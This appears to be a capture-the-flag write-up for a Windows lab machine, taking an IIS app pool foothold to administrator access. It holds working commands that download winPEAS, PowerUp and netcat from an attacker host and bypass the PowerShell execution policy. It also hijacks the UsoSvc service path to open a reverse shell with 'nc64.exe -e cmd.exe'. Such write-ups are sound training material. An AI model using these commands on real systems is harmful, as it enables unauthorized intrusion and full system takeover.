
Upon checking whoami I get iis apppool\defaultapppool


Trying to go the C:\ drive, I found out that in the users folder, the Administrator is not accessible however the Public folder is accessible
Upon using dir we find that the user.txt is present here :
On to ROOT
Use the following commands to download and directly execute winPEAS :
$url = "http://10.10.15.47/winPEAS.exe"
$outpath = "$PSScriptRoot/winPEAS.exe"
Invoke-WebRequest -Uri $url -OutFile $outpath
Using $PSScriptRoot allows me to download the winPEAS script directly next to directly where the powershell is running
(New-Object System.Net.WebClient).DownloadFile("http://10.10.15.47/winPEAS.exe", "winPEAS.exe")
Invoke-WebRequest -Uri http://10.10.15.47/winPEAS.exe -OutFile C:\Users\Public\Downloads\winPEAS.exe
As soon as you get the shell type powershell in order to get the actual powershell prompt
powershell -ep bypass
After downloading and running winPEAS.exe I found out there is TeamView running and also a Modifiable service called UsoSvc. So, can look into its priviledge escalation.
Take refernce from the machine Querier. It also has the same type of binary whose path can be changed and we can execute whatever we want in its place:
For this we will use PowerUp.ps1 script from the PowerTools repository
Invoke-WebRequest -Uri http://10.10.15.47/PowerUp.ps1 -OutFile C:\Users\Public\Downloads\PowerUp.ps1
Invoke-WebRequest -Uri http://10.10.15.47/nc64.exe -OutFile C:\Users\Public\Downloads\nc64.exe
sc.exe config UsoSvc binpath= "C:\Users\Public\Downloads\nc64.exe 10.10.15.47 6868 -e cmd.exe"
If the manual method doesn’t work, then use the PowerUp.ps1 script in order to automate the process.
After downloading PowerUp.ps1 script
powershell -ep bypass
. .\PowerUp.ps1
Invoke-AllChecks

From this also we can see that the UsoSvc is vulnerable
I will use Ivoke-ServiceAbuse in order to run the netcat comand in place of the UsoSvc binary
Invoke-ServiceAbuse "UsoSvc" -Command "C:\Users\Public\Downloads\nc64.exe -e cmd.exe 10.10.15.47 6868"
nc64.exe -e cmd.exe 10.10.15.47 6868
sc.exe config UsoSvc binPath="cmd.exe /c C:\Users\Public\Downloads\nc64.exe 10.10.15.47 6868 -e cmd.exe &; C:\Windows\system32\svchost.exe -k netsvcs -p"
SC CONFIG YourServiceName binPath= "C:\SomeDirectory\YourFile.EXE"
So you need to first stop the service (user sc.exe)
sc.exe stop UsoSvc
sc.exe sc.exe config UsoSvc binPath="cmd.exe /c C:\Users\Public\Downloads\nc64.exe 10.10.15.47 6868 -e cmd.exe &; C:\Windows\system32\svchost.exe -k netsvcs -p"
sc.exe start UsoSvc
Keep the netcat running on your local machine on the required port
nc -nlvp 6868

This shows that now you’re root. you can Go to the Administrator directory and get the root flag.